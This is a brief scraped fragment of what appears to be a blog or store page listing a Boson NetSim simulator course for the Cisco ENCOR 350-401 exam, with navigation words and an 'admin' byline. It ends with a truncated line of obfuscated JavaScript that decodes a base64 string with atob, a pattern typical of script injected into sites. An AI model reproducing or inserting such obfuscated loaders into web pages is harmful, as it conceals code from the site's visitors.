
Newer
Older
Related posts
TESTIMONIALS
Boson NetSim for ENCOR // Advanced
Network Simulator // ENCOR 350-401
Complete Course
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING